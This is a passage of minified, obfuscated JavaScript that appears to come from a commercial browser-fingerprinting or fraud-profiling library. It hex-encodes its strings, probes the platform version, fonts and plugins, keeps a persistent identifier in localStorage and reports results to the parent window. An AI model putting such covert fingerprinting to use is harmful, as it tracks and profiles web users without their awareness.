if(td_2N.td_u(td_N)&&td_2N.td_u(td_N.then)){td_N.then(function(td_v){function td_W(td_L){return(typeof td_L!==[][[]]+""&&td_L!==null);}if(td_W(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(282,7)):null)){if(td_W(td_v)&&td_W(td_v.platformVersion)&&td_W(td_v.platformVersion.split)){var td_j=parseInt(td_v.platformVersion.split(".")[0],10);
if(td_j>=13){td_2N.td_c(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(646,10)):null));
td_4o.td_0U=td_h;}else{if(td_j>0){td_2N.td_c(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(380,10)):null));
td_4o.td_0U=td_h;}else{td_4o.td_0U=td_J;}}}}else{if(td_W(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(305,7)):null)){if(td_W(td_v)&&td_W(td_v.platformVersion)&&td_W(td_v.platformVersion.split)){var td_j=parseInt(td_v.platformVersion.split(".")[0],10);
if(td_j>0){td_2N.td_c(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(816,8)):null)+td_j);
td_4o.td_0U=td_h;}else{td_4o.td_0U=td_J;}}}}});}}},td_b:function(){if(this.td_1g===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(160,7)):null)||this.td_1g===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(195,6)):null)){return false;
}try{if(td_2N.td_u(document.fonts)&&td_2N.td_u(document.fonts.check)){return document.fonts.check(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(824,23)):null));
}}catch(td_e){}return false;},td_g:{},td_X:{},td_P:{},td_i:{}};td_4o.tdz_f762800fd5f244d694ce529d81ce3f65=new td_4o.td_2W("\x66\x37\x36\x32\x38\x30\x30\x66\x64\x35\x66\x32\x34\x34\x64\x36\x39\x34\x63\x65\x35\x32\x39\x64\x38\x31\x63\x65\x33\x66\x36\x35\x30\x33\x35\x33\x30\x31\x30\x31\x35\x65\x30\x32\x30\x30\x30\x33\x30\x30\x35\x37\x30\x30\x30\x30\x35\x36\x30\x33\x35\x37\x31\x30\x35\x35\x35\x35\x33\x63\x30\x61\x35\x39\x35\x36\x30\x34\x34\x32\x35\x32\x35\x37\x35\x65\x30\x39\x34\x30\x30\x34\x30\x62\x31\x33\x30\x63\x35\x35\x30\x62\x35\x65\x34\x62\x35\x31\x30\x64");
var td_4o=td_4o||{};if(typeof td_4o.td_1M===[][[]]+""){td_4o.td_1M=[];}function td_0e(td_lf){try{if(window.localStorage){var td_gx=null;var td_Fo=null;var td_xS=window.localStorage.getItem(((typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65)!=="undefined"&&typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f)!=="undefined")?(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f(0,15)):null));
if(td_xS!==null){var td_ts=td_xS.split("_");if(td_ts.length===2){var td_Ao=td_ts[1];if(td_Ao<td_o()){window.localStorage.setItem(((typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65)!=="undefined"&&typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f)!=="undefined")?(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f(0,15)):null),td_2j);
td_gx=td_2j.split("_")[0];td_Fo=td_ts[0];}else{td_gx=td_ts[0];}}else{if(td_ts.length===1){window.localStorage.setItem(((typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65)!=="undefined"&&typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f)!=="undefined")?(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f(0,15)):null),td_ts[0]+"_"+td_2j.split("_")[1]);
td_gx=td_ts[0];}else{window.localStorage.setItem(((typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65)!=="undefined"&&typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f)!=="undefined")?(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f(0,15)):null),td_2j);
td_gx=td_2j.split("_")[0];}}}else{window.localStorage.setItem(((typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65)!=="undefined"&&typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f)!=="undefined")?(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f(0,15)):null),td_2j);
td_gx=td_2j.split("_")[0];}var td_ZB="";if(td_Fo!==null){td_ZB=((typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65)!=="undefined"&&typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f)!=="undefined")?(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f(15,8)):null)+td_Fo;
}var td_Eo=td_5Q+td_ZB;if(typeof td_lf!==[][[]]+""&&td_lf===true){td_Eo+=((typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65)!=="undefined"&&typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f)!=="undefined")?(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f(23,4)):null)+td_4o.td_6P(((typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65)!=="undefined"&&typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f)!=="undefined")?(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f(27,4)):null)+td_gx,td_2s);
}else{td_lf=false;td_Eo+=((typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65)!=="undefined"&&typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f)!=="undefined")?(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f(31,4)):null)+td_4o.td_6P(((typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65)!=="undefined"&&typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f)!=="undefined")?(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f(35,4)):null)+td_gx,td_2s);
}td_0D(td_Eo,document);if(typeof td_5P!==[][[]]+""){td_5P(td_lf);}return td_Eo;}}catch(td_lo){}}function td_1b(){td_4o.td_5T();td_4o.td_1h(document);td_M();td_0e(true);}td_4o.td_1M.push(function(){var td_1C= new td_4o.td_2W("[base64]");td_5Q=(td_1C)?td_1C.td_f(0,214):null;td_2s=(td_1C)?td_1C.td_f(260,32):null;td_2j=(td_1C)?td_1C.td_f(214,46):null;});var td_4o=td_4o||{};td_4o._mean=function(td_eg){if(td_eg.length<1){return 0;}var td_DZ=0;for(var td_l=0;td_l<td_eg.length;++td_l){td_DZ+=td_eg[td_l];}return td_DZ/td_eg.length;};td_4o.mean=function(td_l){return Math.floor(td_4o._mean(td_l));
};td_4o.variance=function(td_co,td_l){if(td_co.length<2){return 0;}var td_Sa=0;for(var td_A3=0;td_A3<td_co.length;++td_A3){td_Sa+=Math.pow(td_co[td_A3]-td_l,2);}return td_Sa/(td_co.length-1);};td_4o._std_dev=function(td_SL,td_l){return Math.sqrt(td_4o.variance(td_SL,td_l));
};td_4o.std_dev=function(td_jD,td_l){return Math.floor(td_4o._std_dev(td_jD,td_l));};td_4o.confidence_interval=function(td_BS,td_UD,td_l,td_pW){if(td_BS.length<1){return[];}var td_EL=[];var td_An=td_l+(td_UD*td_pW);
var td_DY=td_l-(td_UD*td_pW);for(var td_F2=0;td_F2<td_BS.length;++td_F2){if(td_BS[td_F2]>td_DY&&td_An>td_BS[td_F2]){td_EL.push(td_BS[td_F2]);}}return td_EL;};td_4o.median=function(td_aU){if(typeof td_aU===[][[]]+""||td_aU===null||typeof td_aU.sort===[][[]]+""||td_aU.sort===null){return null;
}var td_y7=null;if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""&&typeof JSON.parse!==[][[]]+""){var td_Vi=JSON.stringify(td_aU);if(typeof td_Vi===[][[]]+""||td_Vi===null){return null;}td_y7=JSON.parse(td_Vi);
}else{if(typeof td_aU.slice!==[][[]]+""){td_y7=td_aU.slice();}}if(td_y7===null){return null;}td_y7.sort(function(td_uS,td_ZJ){return td_uS-td_ZJ;});var td_l=td_y7.length;if(1>td_l){return 0;}else{if(2>td_l){return td_y7[0];
}else{if(td_l%2){return td_y7[Math.floor(td_l/2)];}else{var td_zY=td_y7[Math.floor((td_l/2)-1)];var td_bj=td_y7[Math.floor(td_l/2)];return(td_zY+td_bj)/2;}}}};td_4o.mad=function(td_T2,td_AR){if(typeof td_AR===[][[]]+""||typeof td_T2===[][[]]+""||typeof td_T2.length===[][[]]+""){return 0;
}var td_l=td_T2.length;if(1>td_l){return 0;}var td_yL=[];for(var td_kT in td_T2){if(td_T2.hasOwnProperty(td_kT)){td_yL.push(Math.abs(td_T2[td_kT]-td_AR));}}return td_4o.median(td_yL);};td_4o.tdz_093bfda62c5b44068816ea4a7d4b20c6=new td_4o.td_2W("\x30\x39\x33\x62\x66\x64\x61\x36\x32\x63\x35\x62\x34\x34\x30\x36\x38\x38\x31\x36\x65\x61\x34\x61\x37\x64\x34\x62\x32\x30\x63\x36\x34\x34\x35\x34\x34\x62\x33\x64\x31\x36\x31\x36\x30\x65\x35\x30\x35\x62\x30\x66\x35\x63\x30\x63\x35\x33\x36\x62\x35\x33\x35\x39\x35\x35\x34\x38\x35\x64\x35\x33\x31\x31\x30\x34\x30\x65");
var td_4o=td_4o||{};function td_1z(td_Dh){var td_Aq=null;if(typeof tmx_profiling_complete!==[][[]]+""){td_Aq=tmx_profiling_complete;}if(td_Aq===null){td_Aq=td_c4(window.parent);}if(td_Aq===null){td_Aq=td_c4(window.top);
}if(td_Aq!==null){td_Aq(td_Dh);}else{try{if(typeof window.top.postMessage!==[][[]]+""){window.top.postMessage(((typeof(td_4o.tdz_093bfda62c5b44068816ea4a7d4b20c6)!=="undefined"&&typeof(td_4o.tdz_093bfda62c5b44068816ea4a7d4b20c6.td_f)!=="undefined")?(td_4o.tdz_093bfda62c5b44068816ea4a7d4b20c6.td_f(0,23)):null)+td_Dh,"*");
}else{}}catch(td_S3){}}}function td_c4(td_ig){try{var td_ra=td_ig.origin===window.origin;}catch(td_kc){td_ra=false;}if(td_ra&&typeof td_ig.tmx_profiling_complete!==[][[]]+""){return td_ig.tmx_profiling_complete;
}return null;}td_4o.tdz_92c3f294aff941859057119b2645fa8a=new td_4o.td_2W("\x39\x32\x63\x33\x66\x32\x39\x34\x61\x66\x66\x39\x34\x31\x38\x35\x39\x30\x35\x37\x31\x31\x39\x62\x32\x36\x34\x35\x66\x61\x38\x61\x35\x66\x35\x33\x30\x66\x34\x30\x30\x33\x35\x33\x34\x39\x34\x34\x30\x64\x30\x66\x30\x35\x35\x38\x34\x30\x35\x38\x35\x37\x35\x62\x31\x36\x34\x38\x31\x38\x34\x34\x35\x39\x35\x65\x35\x61\x30\x39\x34\x35\x35\x37\x34\x32\x35\x30\x34\x62\x30\x37\x35\x34\x30\x30\x34\x61\x35\x61\x30\x32\x34\x33\x31\x36\x35\x65\x35\x30\x35\x37\x30\x30\x31\x32\x30\x66\x35\x36\x35\x61\x31\x65\x35\x65\x34\x30\x34\x64\x34\x35\x34\x37\x35\x32\x34\x32\x34\x31\x35\x35\x30\x33\x34\x31\x35\x65\x35\x35\x34\x35\x31\x36\x30\x64\x35\x31\x30\x32\x35\x38\x34\x36\x30\x61\x35\x63\x30\x38\x31\x64\x34\x31\x31\x39\x30\x63\x31\x36\x30\x61\x35\x38\x34\x64\x35\x34\x34\x61\x30\x37\x35\x38\x34\x30\x34\x35\x35\x62\x35\x38\x35\x32\x35\x38\x31\x36\x35\x62\x35\x39\x35\x61\x31\x61\x30\x37\x31\x32\x34\x30\x30\x30\x34\x39\x34\x32\x30\x66\x35\x61\x30\x35\x35\x33\x34\x64\x35\x64\x30\x65\x30\x38\x34\x39\x34\x39\x35\x30\x35\x37\x30\x30\x31\x62\x30\x39\x31\x66\x35\x39\x35\x36\x34\x35\x35\x34\x34\x62\x31\x34\x35\x62\x35\x32\x35\x31\x35\x61\x34\x39\x31\x30\x34\x64\x30\x38\x35\x61\x35\x39\x31\x37\x35\x61\x30\x62\x35\x37\x35\x38\x34\x34\x31\x31\x30\x61\x30\x66\x35\x61\x35\x35\x34\x35\x35\x31\x35\x61\x35\x37\x31\x66\x34\x64\x31\x61\x34\x30\x34\x34\x35\x30\x30\x31\x35\x39\x34\x32\x35\x64\x35\x38\x30\x33\x31\x31\x35\x34\x30\x30\x34\x30\x35\x37\x31\x31\x35\x61\x30\x62\x35\x33\x35\x65\x35\x31\x34\x65\x31\x65\x34\x62\x35\x34\x35\x35\x35\x32\x34\x38\x35\x34\x35\x30\x35\x65\x34\x31\x35\x65\x35\x63\x35\x30\x35\x65\x30\x37\x31\x64\x34\x65\x31\x39\x34\x34\x31\x33\x30\x38\x35\x62\x30\x61\x34\x64\x35\x62\x30\x65\x35\x36\x30\x37\x34\x32\x34\x39\x35\x38\x30\x38\x30\x35\x30\x37\x34\x64\x35\x64\x35\x65\x35\x36\x31\x61\x34\x31\x31\x64\x35\x31\x35\x65\x34\x33\x35\x34\x35\x61\x31\x36\x35\x64\x34\x34\x35\x35\x34\x35\x31\x36\x30\x64\x35\x31\x30\x32\x35\x38\x34\x36\x30\x61\x35\x63\x30\x38\x31\x64\x34\x66\x35\x61\x30\x35\x34\x38\x31\x34\x35\x37\x31\x39\x34\x33\x35\x64\x35\x34\x35\x35\x34\x30\x35\x39\x35\x36\x34\x38\x35\x34\x34\x62\x34\x66\x35\x38\x35\x37\x34\x32\x35\x34\x31\x35\x30\x32\x34\x61\x30\x38\x34\x39\x34\x36\x35\x36\x31\x64\x35\x36\x35\x33\x34\x39\x34\x34\x30\x64\x30\x66\x30\x35\x35\x38\x34\x30\x35\x38\x35\x37\x35\x62\x31\x36\x34\x38\x31\x38\x34\x31\x35\x64\x35\x32\x31\x34\x31\x32\x35\x65\x34\x33\x35\x33\x35\x63\x30\x38\x30\x30\x34\x38\x31\x31\x35\x35\x35\x62\x30\x30\x35\x32\x31\x32\x35\x62\x35\x36\x35\x61\x34\x65\x31\x65\x34\x62\x35\x64\x35\x31\x34\x37\x35\x39\x35\x39\x34\x66\x34\x32\x34\x64\x35\x65\x35\x63\x35\x30\x35\x65\x30\x37\x31\x64\x34\x35\x34\x32\x35\x32\x34\x62\x31\x39\x35\x35\x30\x64\x35\x30\x35\x66\x30\x32\x35\x34\x30\x33\x31\x64\x34\x61\x34\x32\x30\x36\x34\x64\x31\x65\x35\x34\x35\x38\x35\x30\x34\x38\x34\x35\x35\x35\x35\x39\x35\x36\x35\x36\x34\x35\x35\x38\x35\x36\x30\x63\x31\x64\x34\x65\x31\x39\x35\x66\x30\x37\x31\x37\x35\x39\x34\x63\x35\x38\x34\x32\x31\x33\x35\x66\x30\x33\x34\x36\x35\x38\x34\x34\x31\x31\x30\x61\x30\x66\x35\x61\x35\x35\x34\x35\x35\x31\x35\x61\x35\x37\x31\x66\x34\x64\x31\x61\x35\x62\x35\x30\x34\x66\x30\x33\x31\x66\x34\x30\x35\x39\x35\x34\x31\x36\x31\x31\x35\x34\x30\x38\x35\x61\x35\x33\x31\x37\x35\x61\x30\x39\x35\x63\x31\x36\x34\x63\x34\x63\x30\x63\x30\x37\x34\x66\x35\x35\x31\x63\x35\x61\x35\x30\x35\x38\x35\x65\x36\x36\x35\x66\x35\x65\x35\x32\x35\x32\x31\x35\x35\x33\x34\x30\x35\x31\x37\x33\x30\x61\x30\x30\x34\x62\x30\x39\x31\x37\x36\x31\x30\x62\x35\x63\x30\x35\x35\x39\x34\x65\x35\x35\x31\x37\x30\x33\x32\x30\x35\x35\x35\x35\x34\x32\x35\x30\x35\x34\x35\x35\x34\x37\x35\x34\x34\x65\x34\x32\x30\x37\x31\x35\x35\x32\x31\x65\x30\x34\x30\x35\x31\x39\x35\x36\x34\x35\x34\x65\x30\x34\x34\x62\x34\x31\x30\x61\x35\x63\x30\x38\x34\x35\x35\x34\x34\x34\x30\x64\x30\x37\x31\x66\x35\x63\x34\x36\x31\x66\x35\x37\x35\x36\x34\x31\x36\x30\x37\x31\x37\x31\x31\x66\x34\x31\x35\x64\x30\x34\x37\x31\x34\x32\x34\x36\x35\x39\x32\x37\x30\x32\x34\x61\x30\x65\x36\x39\x37\x36\x32\x35\x31\x64\x33\x36\x37\x36\x37\x66\x31\x61\x35\x30\x34\x38\x35\x37\x30\x64\x31\x61\x30\x31\x30\x66\x31\x62\x30\x39\x31\x66\x35\x39\x35\x36\x34\x35\x35\x34\x34\x62\x33\x33\x34\x37\x35\x66\x35\x37\x35\x65\x33\x32\x30\x38\x35\x35\x30\x34\x31\x37\x36\x33\x31\x36\x35\x61\x30\x35\x35\x39\x36\x64\x35\x64\x30\x63\x30\x33\x33\x35\x36\x65\x37\x37\x34\x35\x35\x34\x31\x62\x36\x61\x36\x37\x37\x36\x34\x33\x35\x64\x34\x32\x34\x64\x31\x30\x35\x62\x35\x38\x35\x33\x31\x62\x35\x65\x34\x66\x30\x66\x32\x30\x35\x61\x34\x36\x30\x61\x34\x35\x30\x33\x36\x61\x37\x36\x35\x36\x30\x62\x30\x33\x30\x35\x34\x64\x34\x34\x35\x64\x34\x64\x35\x32\x35\x30\x35\x65\x36\x61\x35\x31\x35\x64\x35\x30\x34\x61\x30\x61\x36\x63\x34\x36\x35\x38\x34\x30\x30\x31\x30\x38\x35\x36\x33\x65\x34\x65\x35\x62\x30\x64\x35\x37\x30\x39\x34\x35\x34\x61\x36\x62\x30\x63\x30\x33\x30\x32\x35\x30\x35\x35\x36\x65\x34\x38\x35\x39\x35\x38\x34\x39\x35\x30\x34\x35\x36\x66\x34\x31\x35\x35\x31\x37\x35\x35\x35\x66\x35\x61\x36\x61\x30\x37\x30\x35\x35\x37\x30\x33\x35\x63\x36\x64\x30\x32\x35\x30\x31\x34\x35\x64\x35\x62\x35\x35\x31\x35\x33\x38\x31\x36\x35\x35\x34\x31\x35\x36\x35\x31\x35\x62\x36\x36\x34\x31\x34\x30\x35\x65\x35\x32\x35\x61\x34\x64\x30\x62\x35\x66\x35\x33\x36\x61\x34\x35\x30\x61\x31\x34\x35\x66\x30\x38\x35\x37\x36\x64\x31\x30\x35\x62\x30\x39\x35\x31\x35\x32\x34\x33\x30\x30\x31\x30\x30\x33\x36\x37\x34\x34\x35\x64\x34\x64\x35\x32\x35\x30\x35\x65\x36\x61\x34\x35\x35\x34\x35\x30\x35\x35\x31\x32\x35\x65\x35\x37\x34\x64\x35\x30\x31\x34\x33\x66\x34\x38\x30\x64\x34\x63\x35\x35\x30\x61\x35\x64\x33\x39\x34\x34\x35\x35\x35\x37\x33\x65\x31\x36\x30\x61\x35\x38\x34\x64\x35\x34\x34\x61\x36\x62\x34\x39\x35\x63\x34\x30\x35\x30\x35\x38\x35\x66\x36\x36\x30\x36\x35\x37\x34\x30\x35\x35\x35\x39\x31\x30\x31\x33\x36\x36\x31\x31\x35\x35\x34\x37\x30\x34\x35\x61\x30\x38\x36\x64\x34\x61\x34\x32\x30\x36\x33\x39\x31\x30\x35\x30\x35\x31\x34\x36\x35\x64\x34\x37\x36\x37\x34\x30\x35\x39\x34\x32\x35\x36\x35\x38\x35\x37\x33\x64\x35\x38\x35\x37\x34\x32\x35\x34\x33\x38");
function td_Up(td_KX){var td_Ta=td_KX.constructor==String?[td_KX]:td_KX;var td_eR=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null);
var td_hq=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null);
var td_zD;for(td_zD=0;td_zD<td_Ta.length;td_zD++){var td_lk=td_AY[td_Ta[td_zD]];if(td_lk&&td_lk.enabledPlugin){var td_fZ=td_lk.enabledPlugin;if(td_fZ.name){td_eR=td_fZ.name;}else{td_eR=Number(890830).toString(31);
}td_hq=td_fZ.description;break;}}return[td_eR,td_hq];}function td_bN(){var td_Gw=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null);
var td_ll=td_Up([((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(5,29)):null),((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(34,24)):null)]);
var td_fO=td_ll[0];var td_hV=td_ll[1];if(td_fO!==((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null)&&td_fO!==Number(890830).toString(31)&&(/Flash/i).test(td_fO)){td_Gw=Number(890830).toString(31);
}if(td_Gw===Number(890830).toString(31)&&td_hV){var td_Sk=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(td_hV);if(td_Sk){td_Gw=td_Sk[0];}}return td_Gw;}function td_EJ(){var td_pT=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null);
var td_rf=td_Up([((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(58,22)):null),((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(80,15)):null)]);
var td_oY=td_rf[0];if(td_oY!==((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null)&&td_oY!==Number(890830).toString(31)&&(/Windows.*Media.*Firefox Plugin.*/i).test(td_oY)){td_pT=Number(890830).toString(31);
}return td_pT;}function td_Ir(){var td_Rt=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null);
var td_fp=td_Up([((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(95,15)):null)]);
var td_PZ=td_fp[0];var td_KC=td_fp[1];if(td_PZ!==((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null)&&td_PZ!==Number(890830).toString(31)&&(/Adobe Acrobat/i).test(td_PZ)){td_Rt=Number(890830).toString(31);
}if(td_Rt===Number(890830).toString(31)&&td_KC){var td_j0=/[\d][\d\.\_,-]*/.exec(td_KC);if(td_j0){td_Rt=td_j0[0];}else{td_Rt=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(110,9)):null);
}}return td_Rt;}function td_ih(){var td_p3=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null);
if(navigator.platform&&(/linux/i).test(navigator.platform)){td_p3=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null);
}else{var td_R8=td_Up([((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(119,15)):null),((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(134,29)):null),((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(163,16)):null),((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(179,17)):null)]);
var td_Ed=td_R8[0];if(td_Ed!==((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null)&&td_Ed!==Number(890830).toString(31)&&(/QuickTime.*(Plug-in|Plugin).*/i).test(td_Ed)){td_p3=Number(890830).toString(31);
var td_jx=/[\d][\d\.\_,-]*/.exec(td_Ed);if(td_jx){td_p3=td_jx[0];}}}return td_p3;}function td_bu(){var td_q9=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null);
var td_iN=td_Up([((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(196,22)):null)]);
var td_Cg=td_iN[0];var td_pF=td_iN[1];if(td_Cg!==((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null)&&td_Cg!==Number(890830).toString(31)&&(/Shockwave for Director/i).test(td_Cg)){td_q9=Number(890830).toString(31);
}if(td_q9===Number(890830).toString(31)&&td_pF){var td_b0=/[\d][\d\.\_,-]*/.exec(td_pF);if(td_b0){td_q9=td_b0[0];}}return td_q9;}function td_iV(){var td_rf=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null);
